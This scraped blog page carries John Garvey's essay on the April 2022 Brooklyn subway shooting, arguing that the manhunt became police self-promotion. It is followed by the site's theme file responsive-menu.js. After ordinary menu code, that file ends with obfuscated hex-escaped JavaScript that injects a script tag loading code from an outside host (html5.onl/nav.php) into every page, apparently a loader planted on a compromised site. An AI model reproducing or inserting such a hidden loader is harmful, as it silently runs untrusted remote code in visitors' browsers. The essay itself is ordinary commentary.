	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://thefutureinthepresent.com/twitter/"><span >Twitter</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div><footer class="site-footer"><div class="wrap"></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-879 post type-post status-publish format-standard category-uncategorized entry" aria-label="How A Terrifying Event Became a Commercial for the Police"><header class="entry-header"><h1 class="entry-title">How A Terrifying Event Became a Commercial for the Police</h1>
<p class="entry-meta"><time class="entry-time">May 25, 2022</time> <span class="entry-comments-link"><a href="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthefutureinthepresent.com%2Fhow-a-terrifying-event-became-a-commercial-for-the-police%2F&amp;t=How%20A%20Terrifying%20Event%20Became%20a%20Commercial%20for%20the%20Police"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fthefutureinthepresent.com%2Fhow-a-terrifying-event-became-a-commercial-for-the-police%2F&amp;text=How%20A%20Terrifying%20Event%20Became%20a%20Commercial%20for%20the%20Police"><span>X</span></a><a href="mailto:?subject=How%20A%20Terrifying%20Event%20Became%20a%20Commercial%20for%20the%20Police&amp;body=https%3A%2F%2Fthefutureinthepresent.com%2Fhow-a-terrifying-event-became-a-commercial-for-the-police%2F" class="meks_ess-item  socicon-mail prevent-share-popup "><span>Email</span></a></div>
<figure class="wp-block-image"><img decoding="async" src="https://hardcrackers.com/wp-content/uploads/2022/05/Screen-Shot-2022-05-22-at-6.33.41-PM.png" alt=""/></figure>



<h1 class="wp-block-heading">[originally published in Hard Crackers]</h1>



<p>John Garvey&nbsp;—&nbsp;May 22, 2022</p>



<p>During the morning rush hour on April 12<sup>th</sup>, an individual, after putting on a gas mask, set off one or two smoke&nbsp;canisters in a subway car on the Manhattan-bound N line just outside the 36<sup>th</sup>&nbsp;Street station in Sunset Park, Brooklyn. He then fired 33 shots from an automatic handgun at passengers. (According to one account, the train was delayed from entering the station because another train was stopped in the station, presumably allowing the shooter more time to fire). The car rapidly filled with smoke and blood splattered on the walls, seats and floor. The doors opened and riders rushed out. Some tried to help the wounded in the car and on the platform. Remarkably, no one died. But ten were shot, including 3 teenagers, some seriously. Thirteen others suffered from smoke inhalation, falls or panic attacks. It was, by all accounts, a terrifying event.</p>



<p>The terror almost happened close to home! Our two oldest granddaughters, thirteen-year-old cousins, attend middle school in Sunset Park. Each morning, they take a Manhattan-bound F train to 9<sup>th</sup>&nbsp;Street &amp; Fourth Avenue and then transfer to a local Brooklyn-bound R train to go to the 36<sup>th</sup>&nbsp;Street station. The school is just a few blocks further on. They travel together, usually with another friend. Over the last two years, they have become relaxed about using the subway—so much so that when one or the other has to travel alone, it’s no big deal. Contrary to probably lots of popular conceptions (even within New York City), the subways typically carry thousands of young children safely travelling on their own every school day. Ultimately, the assault on April 12<sup>th</sup>&nbsp;potentially posed a threat to all those kids.</p>



<p>The girls had gotten off the subway about ten minutes before the chaos exploded. After they got to school, the staff was ordered to “shelter in place”—meaning no one could come in and no one could leave. While their parents were able to confirm that the girls were OK, they weren’t able to talk to them until the end of the day. in the meantime, the parents were left to worry about what their daughters were thinking and feeling. Shortly afterwards, all of the schools in District 15, encompassing more than a half dozen neighborhoods, were also ordered to “shelter in place”. Across a broad section of Brooklyn, people were confused and scared.</p>



<p>The streets and avenues around the school were quickly filled with police cars and emergency vehicles; traffic was blocked in all directions. As is typical in these kinds of situations, hundreds of cops, in uniforms and plain clothes (some equipped with automatic rifles, flak jackets and military helmets) suddenly appeared as if they had been waiting off-stage and then spent hours mostly doing nothing in small and large groups, walking back and forth and talking on their cell phones. Whatever they were doing, it was certainly a lot safer than actually trying to catch the bad guy. As more than a few have observed, they all seemed to be completely useless.</p>



<p>But they were doing something, After a cop has shot someone or after a cop has been shot, the quick assemblies of large numbers of cops at the scene are designed to send a message. The intended message is pretty obvious—they are united and they are strong. But maybe, just maybe, the real message is a different one—maybe it’s that the cops are scared and the only way they can stop being scared is by being together. The media images turn reality into its opposite.</p>



<p>The gunman left a lot of evidence in the subway car—a credit card, a key to a rental van, a gun, and some additional smoke cannisters. So much stuff that you might think he was asking to be found! The police were able to use the things they found to piece together an initial identification of 62-year-old Frank James, calling him “a person of interest,” and to track down the truck he had rented—parked a few blocks from the Kings Highway station on the N train (about five miles from the shooting scene). That led them to photographs of James that they used to search through the footage of hundreds of surveillance cameras in the subway system and on the streets. Eventually, the video documentation of the events also included lots of images recorded on phones—especially after the FBI urged everyone to send in whatever they had.</p>



<p>The cameras revealed that James had entered the subway system at around 8 AM at that Kings Highway station. He was wearing what looked like an MTA jacket, carrying a helmet and pulling a small shopping cart. He went into action just before 8:30. Video also showed that, when the N trains stopped and its doors opened, he ran across the platform and got onto an R train which had entered the station a minute later. That train all but immediately left the station. Before the video footage was reviewed and released, the operators of the R train received accolades because it seemed that the train had taken people away from danger. It was also transporting at least one seriously injured victim. Little did anyone know that the train was carrying the man responsible for the danger. The crew probably still deserved some high-fives.</p>



<p>Subsequent accounts captured something about the responses of those who were caught in the crossfires. A man, who had been sitting next to James and who was shot in the back of his knee, was in serious pain the next day after surgery. He said: “I feel shocked; I feel shaky; I don’t know if I can ever ride a train.” Another rider, who witnessed the shooting up close, said: “I started running. He aims at me first. I got lucky. The bullet went through my pants.” He tried to get into the next car but wasn’t able to open the door. When the doors opened, he shouted to other riders to cross over to the local train. A high school freshman who was on the R train said that when the doors opened, the conductor urged people on the platform to get on. “I didn’t know what was happening. There was just panic, and everyone started to get crowded onto the R train. I was just scared.”</p>



<p>Mr. James exited the train at 25<sup>th</sup>&nbsp;Street, the next stop, a few minutes later. Another video showed that he entered a subway station on the F train line about a mile away at around 9:15 AM, presumably having walked between the two stations. The shooter knew his subway lines. Soon afterwards, the police department put photographs of his face on TV and social media. And then they waited for the rain to fall. It didn’t. They had no idea where he was for more than twenty-four hours. For all practical purposes, they didn’t know where to look. According to reports, they seem to have looked anywhere and everywhere. But they failed to find him.</p>



<p>The cops did find YouTube videos that Frank James had been openly promoting for years. James often appeared to be a very embittered man—perhaps with understandable reasons. He expressed more than a few rather bizarre ideas, combining anti-white, black nationalist, anti-black and anti-immigrant themes. There is no coherence in what he said. But he also occasionally had some insights into complex realities. In a YouTube video posted in January, James mocked Mayor Adams’s pledge to stop subway crime. He insisted: “He may slow it down but he ain’t stopping it. That means you’d have to have police in every station and that’s just not possible.” His assault on the morning of April 12<sup>th</sup>&nbsp;provided convincing confirmation of the claim. Maybe the assault was intended to prove his point.</p>



<p>At the end of the school day on the 12<sup>th</sup>, one of our sons-in-law walked a couple of miles to avoid the traffic blockages and picked up our two granddaughters at school. Somewhat amazingly, they seemed fine. They were able to get a lift back home from another parent who had completed a complicated drive-around to get close to the school. In spite of their quite sophisticated views about many things, my impression is that the two girls didn’t really understand how worried their parents had been. Truth be told, after a certain moment in my childhood, probably the most frequent words I spoke to my mother were: “Don’t worry!” As if you can turn off parents’ worry instinct!</p>



<p>Meanwhile, the shooter seemed to be almost enjoying his return to New York, the city of his birth, after having lived in Milwaukee and Philadelphia. He went to Chinatown; he went to the famous Katz’s Delicatessen on the Lower East Side. He spent the night at a hostel in Chelsea, near midtown Manhattan.</p>



<p>In the middle of the morning on the 13th, as they say on the cop shows, the police “caught a break”. At around 10:30, a high school student saw James outside a restaurant in Chinatown, apparently charging his phone at one of the city-provided stations, and tweeted the Crime Stoppers hotline. James saw his photograph being flashed around and called in a tip of his own about being in a McDonald’s on the Lower East Side—most likely to avoid being shot down in a charged moment. The police department dispatched several units to the scene. In the meantime, James had started walking but was noticed by three men working in a nearby hardware store. They tipped off the cops who, after a bit of searching the neighborhood, found him. He surrendered “without incident” and was charged with violating a federal anti-terrorism statute.</p>



<p>Within days, those who had helped the police were celebrated at an official ceremony and with headlines in the local papers. They included a high school student and three immigrants to the US. Days after the celebration, cold reality set in. A woman from Mexico, who had not been at the ceremony, had volunteered her phone to the police to help them identify the shooter. She had an outstanding deportation order. The three men who had been working at the hardware store all had immigration problems of various sorts. It seems as if the actions of all of them might well backfire. In a classic reversal of fortune, those who stepped forward became those who might suffer.</p>



<p>In an early anticipation of what the police would have to say, Commissioner Keechant Sewell tweeted. “Frank Robert James had nowhere else to run or hide—and is now in NYPD custody. The work of our detectives is second to none and the dedication of our patrol officers is never ending.”</p>



<p>This claim came from the head of a police department that only “clears” (meaning that it makes an arrest) for a relatively small number of the crimes that torture the city’s poor and working-class communities on a daily basis. The published report for “Clearances of Uniform Crime Reporting Categories” for the first quarter of 2022 indicated that only 29.7% of cases had been cleared. On the bright side, however, the report also indicated that 110% of the murder cases in Manhattan and 200% of those in Staten Island had been cleared. These statistical impossibilities may well be the product of Mayor Adams’s new math—”The more I huff and puff about how ‘tough’ I am on crime, the more people will think that my ‘toughness’ is working.” Good luck with that, Jack!&nbsp; Even if the police have arrested a lot of murder suspects, given the NYPD’s track record, it’s fair to assume that a significant percentage of those arrests will turn out to be bogus and that individuals convicted of the murders will eventually receive exoneration and compensation years down the road.</p>



<p>At a late afternoon news conference, a parade of representatives from the NYPD, the FBI, the Bureau of Alcohol, Tobacco, Firearms &amp; Explosives (ATF) and the Joint Terrorism Task Force celebrated their successful manhunt, thanked each other and, of course, thanked the public for its help in solving the case. As is usual during these shows, it was more advertisement than news. Later, the master showman himself, the mayor, broadcast a message from the confines of his COVID quarantine at Gracie Mansion. The news conference and the mayor’s message were all crafted to follow a well-established script. Because the show following the script is so often repeated, it begins to seem like reality. But reality is different.</p>



<p>The apprehension of the suspect was not the result of police investigative work. It was simply the result of the pervasive presence of cameras in the subways and on streets, along with cameras in virtually everyone’s hand. Videos could tell part of the story after the fact but could do little to provide guidance for effective time-sensitive actions to find Mr. James, let alone to prevent the assault in the first place.</p>



<p>Eric Adams’ law and order campaign was based in large part on his appeal to many voters’ understandable preoccupation with the toll of violent crime. His “tough on crime” strategies can be reduced to more aggressive policing, more arrests, more jail time and more prison time, along with some window dressing promises to make schools better, improve mental health, get the homeless into housing and, an old stand-by, give summer jobs to thousands of teenagers. The whole package is based on a profoundly shallow understanding of the complex realities of criminal activity. Not so surprising coming from someone who was a cop for twenty years! His supporters will eventually be terribly disappointed.</p>



<p>There is no real solution to crime or mass violence outside a political transformation of the existing state of affairs. Such a transformation seems to be beyond reasonable belief at the current moment. So, we’ll just have to live with crime and mass violence—until we’re not!</p>



<p>Miserable circumstances, left to fester, tend to lead to responses that do little to alleviate misery and, often enough, make it worse—hard as that is to imagine. It’s also hard to imagine that an individual as battered as Frank James appears to have been might ever recover a different sense of what he might do. Nevertheless, in these pretty dark hours, locally and internationally, it might be worth giving imagination a chance.</p>



<h3 class="wp-block-heading">Share this:</h3>



<ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://hardcrackers.com/how-a-terrifying-event-became-a-commercial-for-the-police/?share=twitter&amp;nb=1" target="_blank">Click to share on Twitter (Opens in new window)</a></li><li><a rel="noreferrer noopener" href="https://hardcrackers.com/how-a-terrifying-event-became-a-commercial-for-the-police/?share=facebook&amp;nb=1" target="_blank">Click to share on Facebook (Opens in new window)</a></li><li></li></ul>



<p><a href="https://jetpack.com/redirect/?source=calypso-marketing-sharing-buttons&amp;site=hardcrackers.com" target="_blank" rel="noreferrer noopener">Customize buttons</a></p>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://thefutureinthepresent.com/against-the-russian-invasion-of-ukraine-for-the-successful-resistance-of-the-ukrainian-people/"     class="crp_link post-916"><figure><img  width="150" height="150"  src="https://thefutureinthepresent.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="&lt;strong&gt;Against the Russian invasion of Ukraine, for the successful resistance of the Ukrainian people&lt;/strong&gt;" title="&lt;strong&gt;Against the Russian invasion of Ukraine, for the successful resistance of the Ukrainian people&lt;/strong&gt;" /></figure><span class="crp_title">Against the Russian invasion of Ukraine, for the&hellip;</span></a></li><li><a href="https://thefutureinthepresent.com/a-matter-of-life-and-death-winning-the-fight-for-vaccines/"     class="crp_link post-875"><figure><img  width="150" height="150"  src="https://hardcrackers.com/wp-content/uploads/2022/02/2233.webp" class="crp_first crp_thumb crp_thumbnail" alt="A Matter of Life and Death: Winning the Fight for Vaccines" title="A Matter of Life and Death: Winning the Fight for Vaccines" /></figure><span class="crp_title">A Matter of Life and Death: Winning the Fight for Vaccines</span></a></li><li><a href="https://thefutureinthepresent.com/popular-front-radicalism-a-review-of-adolph-reed-jr-s-the-south/"     class="crp_link post-913"><figure><img  width="150" height="150"  src="https://thefutureinthepresent.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Popular Front Radicalism: A review of Adolph Reed, Jr.&#039;s The South" title="Popular Front Radicalism: A review of Adolph Reed, Jr.&#039;s The South" /></figure><span class="crp_title">Popular Front Radicalism: A review of Adolph Reed,&hellip;</span></a></li></ul><div class="crp_clear"></div></div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/"
    dc:identifier="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/"
    dc:title="How A Terrifying Event Became a Commercial for the Police"
    trackback:ping="https://thefutureinthepresent.com/how-a-terrifying-event-became-a-commercial-for-the-police/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://thefutureinthepresent.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-a-terrifying-event-became-a-commercial-for-the-police/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thefutureinthepresent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="-field-message">Required fields are marked <span class="">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="">*</span></label> <textarea id="comment" class="message-textarea" name="comment" cols="45" rows="8" maxlength="65525" ></textarea><!-- </form> --><textarea id="abfa4a410" name="abfa4a410" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe</h4>
			<div class="textwidget"><p>Sign up to receive emails of the latest posts to this site.</p>
</div>
		</div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">About</h4>
			<div class="textwidget"><p>I have been a political activist for more than fifty years.  Soon after college, I began driving a taxi in New York City and became an active member of the Taxi Rank and File Coalition.  That experience profoundly shaped my views and I remain friends with many of my taxi comrades.</p>
<p>In 1978, I stopped driving and entered into education work&#8211;which I then did for more than thirty years&#8211;almost all of it at the City University of New York.  That also profoundly shaped my views.</p>
<p>At the same time, I continued my political activities&#8211;most importantly as an editor of <em>Race Traitor</em>, an editor of <em>Insurgent Notes</em> and part of the editorial group of <em>Hard Crackers</em>.</p>
<p>The writings collected here reflect all those experiences.  My intention is to regularly post new things that I&#8217;ve written.</p>
<p>However you found your way here, I hope that you find something of value.  I would really like hearing from you about your thoughts and reactions. <a href="mailto:jgarvey@thefutureinthepresent.com" target="_blank" rel="noopener">Write me here.</a></p>
</div>
		</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Links</h4>
			<div class="textwidget"><p><a href="https://taxirankandfile.wordpress.com" target="_blank" rel="noopener">Taxi Rank and File Coalition</a><br />
<a href="https://hardcrackers.com" target="_blank" rel="noopener">Hard Crackers</a><br />
<a href="http://insurgentnotes.com" target="_blank" rel="noopener">Insurgent Notes</a><br />
<a href="https://hardcrackers.com/store" target="_blank" rel="noopener">Race Traitor</a><br />
<a href="https://www.gothamcenter.org/blog/tag/John+Garvey" target="_blank" rel="noopener">Gotham Center</a></p>
</div>
		</div></section>
<section id="search-4" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search Archive</h4>
<form class="search-form" method="get" action="https://thefutureinthepresent.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://thefutureinthepresent.com/?s={s}"></form></div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"http://thefutureinthepresent.com/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"http://thefutureinthepresent.com/wp-content/uploads/sb-facebook-feed-images/","nonce":"7de682ea6d"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.1" id="cffscripts-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/connect/|/wp-admin/|/logout/|/connect/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thefutureinthepresent.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>

  	</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768999090 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0
body_size: 4
content:
jQuery(function(e){e("header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>'),e(".responsive-menu-icon").click(function(){e(this).next("header .genesis-nav-menu").slideToggle()}),e(window).resize(function(){window.innerWidth>800&&(e("header .genesis-nav-menu, header .genesis-nav-menu .sub-menu").removeAttr("style"),e(".responsive-menu > .menu-item").removeClass("menu-open"))}),e(".responsive-menu > .menu-item").click(function(n){n.target===this&&e(this).find(".sub-menu:first").slideToggle(function(){e(this).parent().toggleClass("menu-open")})})});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);